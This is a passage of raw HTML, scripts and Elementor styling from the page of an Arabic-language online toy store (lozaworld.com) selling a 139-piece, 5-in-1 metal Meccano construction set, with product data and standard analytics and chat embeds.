0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							تسوق						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-wishlist">
            <a href="https://lozaworld.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9/"                    class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
								</span>
								
				                    <span class="text-nowrap">
							المفضلة						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart">
            <a href="http://السلة"                    class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

    <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	</div> <!-- template-container -->




		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <div id="amm_drcfw_toast_msg"></div>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="104805051506272"></div>

			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7af61a1e87b86a88b8706ef9a/c0e95570d110d9126a14d9037.js");</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/lozaworld.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u062a\u0631\u0643\u064a\u0628 \u0648 \u0628\u0646\u0627\u0621","@id":"https:\/\/lozaworld.com\/product-category\/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0627\u0644\u0625\u0628\u062f\u0627\u0639 \u0648 \u0627\u0644\u0625\u0628\u062a\u0643\u0627\u0631","@id":"https:\/\/lozaworld.com\/product-category\/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1\/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d9%88-%d8%a7%d9%84%d8%a5%d8%a8%d8%aa%d9%83%d8%a7%d8%b1\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0627\u0644\u0645\u064a\u0643\u0627\u0646\u0648","@id":"https:\/\/lozaworld.com\/product-category\/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1\/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d9%88-%d8%a7%d9%84%d8%a5%d8%a8%d8%aa%d9%83%d8%a7%d8%b1\/%d8%a7%d9%84%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u0645\u064a\u0643\u0627\u0646\u0648 5*1","@id":"https:\/\/lozaworld.com\/product\/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/lozaworld.com\/product\/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano\/#product","name":"\u0645\u064a\u0643\u0627\u0646\u0648 5*1","url":"https:\/\/lozaworld.com\/product\/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano\/","description":"\u0645\u064a\u0643\u0627\u0646\u0648 \u0645\u0639\u062f\u0646\u00a0 5*1\r\n\r\n\r\n\r\nMETAL MODELS\u00a0139 Pcs 5 in 1\r\n\r\n\r\n\r\n\u0644\u0645\u062d\u0628\u064a \u0627\u0644\u0641\u0643 \u0648 \u0627\u0644\u062a\u0631\u0643\u064a\u0628\r\n\r\n\r\n\r\n\r\n\r\n\u064a\u062a\u0643\u0648\u0646 \u0645\u0646 139\u0642\u0637\u0639\u0629\u00a0\r\n\r\n\r\n\u0628\u064a\u0639\u0645\u0644 5 \u0623\u0634\u0643\u0627\u0644 \u0645\u062e\u062a\u0644\u0641\u0629 \u0645\u0639 \u0628\u0639\u0636 \u0648 \u0643\u0645\u0627\u0646 \u0628\u064a\u062a\u062d\u0631\u0643\u0648\u0627\r\n\r\n\r\n\u00a0\u0644\u0639\u0628\u0629 \u0641\u0639\u0644\u0627\u064b \u0647\u062a\u0628\u0639\u062f \u0627\u0644\u0637\u0641\u0644 \u062a\u0645\u0627\u0645\u0627\u064b \u0639\u0646 \u0627\u0644\u0634\u0627\u0634\u0627\u062a\u00a0\r\n\r\n\r\n\u062a\u0646\u0645\u064a \u0627\u0644\u0642\u062f\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u0625\u0628\u062f\u0627\u0639 \u0648 \u062a\u0646\u0645\u064a \u0645\u0647\u0627\u0631\u0627\u062a \u0627\u0644\u062a\u0641\u0643\u064a\u0631 \u0648 \u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u062a\u0631\u0643\u064a\u0632\u00a0\r\n\r\n\r\n\r\n\u0627\u0644\u062e\u0627\u0645\u0629 \u0645\u0639\u062f\u0646 \u0639\u0627\u0644\u064a \u0627\u0644\u062c\u0648\u062f\u0629\r\n\r\n\r\n\r\n\r\n\u0645\u0646\u0627\u0633\u0628 \u0645\u0646 6 \u0633\u0646\u0648\u0627\u062a \u0641\u0645\u0627 \u0641\u0648\u0642","image":"https:\/\/lozaworld.com\/wp-content\/uploads\/2022\/11\/715d9fbb-27cd-4de8-8e42-aadfa9b02d09.jpg","sku":"67175","offers":[{"@type":"Offer","price":"271.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"271.00","priceCurrency":"EGP","valueAddedTaxIncluded":"false"},"priceCurrency":"EGP","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/lozaworld.com\/product\/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano\/","seller":{"@type":"Organization","name":"\u0639\u0627\u0644\u0645 \u0644\u0648\u0632\u0629","url":"https:\/\/lozaworld.com"}}]}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://lozaworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.30.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-10852 .elementor-element.elementor-element-843e487:not(.elementor-motion-effects-element-type-background), .elementor-10852 .elementor-element.elementor-element-843e487 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF1;}.elementor-10852 .elementor-element.elementor-element-843e487{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 5px 10px 5px;}.elementor-10852 .elementor-element.elementor-element-843e487 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10852 .elementor-element.elementor-element-43dd6cc .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-10852 .elementor-element.elementor-element-0d9e07a{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-0d9e07a .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-0d9e07a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10852 .elementor-element.elementor-element-1e33932{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-db50846 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-6c1a06e{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-6c1a06e .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-6c1a06e .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-95db0d7{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-6903c37 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-09ea697{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-09ea697 .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-09ea697 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-2737728{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-c78b0bc .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-d2fe03e{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-d2fe03e .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-d2fe03e .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-a0bda31{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-2376c4b .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-5482d48{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-5482d48 .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-5482d48 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-f0cd3fa{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-ebc9193:not(.elementor-motion-effects-element-type-background), .elementor-10852 .elementor-element.elementor-element-ebc9193 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF1;}.elementor-10852 .elementor-element.elementor-element-ebc9193{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 5px 20px 5px;}.elementor-10852 .elementor-element.elementor-element-ebc9193 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10852 .elementor-element.elementor-element-6d26f90 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-cd51f82{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-cd51f82 .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-cd51f82 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-d00f39a{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-145728a .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-ae63af2{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-ae63af2 .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-ae63af2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-d84f8cc{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-7bb169e .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-0a6fe2c .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-6850194 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-950dc55:not(.elementor-motion-effects-element-type-background), .elementor-10852 .elementor-element.elementor-element-950dc55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF1;}.elementor-10852 .elementor-element.elementor-element-950dc55{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 5px 20px 5px;}.elementor-10852 .elementor-element.elementor-element-950dc55 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10852 .elementor-element.elementor-element-569dde2 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-e02f60c .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-4bc96a0 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-506e8c5 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-6808352 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.menu-static-block.nav-sublist-dropdown {
  background: #fff !important;
}
.menu-static-block.nav-sublist-dropdown {
  background: #fff !important;
}
.elementor-10809 .elementor-element.elementor-element-843e487:not(.elementor-motion-effects-element-type-background), .elementor-10809 .elementor-element.elementor-element-843e487 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF1;}.elementor-10809 .elementor-element.elementor-element-843e487{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 5px 20px 5px;}.elementor-10809 .elementor-element.elementor-element-843e487 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-10809 .elementor-element.elementor-element-3c8ed64 > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-3c8ed64 .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-3c8ed64.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-3c8ed64.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-3c8ed64.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-3c8ed64 .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-3c8ed64 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-3c8ed64 .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-385ef64 > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-385ef64 .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-385ef64.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-385ef64.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-385ef64.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-385ef64 .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-385ef64 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-385ef64 .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-ed61b1c > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-ed61b1c .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-ed61b1c.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-ed61b1c.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-ed61b1c.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-ed61b1c .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-ed61b1c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-ed61b1c .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-4e64fb3.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-4e64fb3.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-4e64fb3.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-721facd > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-721facd .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-721facd.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-721facd.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-721facd.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-721facd .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-721facd .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-721facd .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-98ab08f > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-98ab08f .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-98ab08f.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-98ab08f.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-98ab08f.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-98ab08f .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-98ab08f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-98ab08f .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-ab48330 > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-ab48330 .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-ab48330.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-ab48330.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-ab48330.elementor-position-top 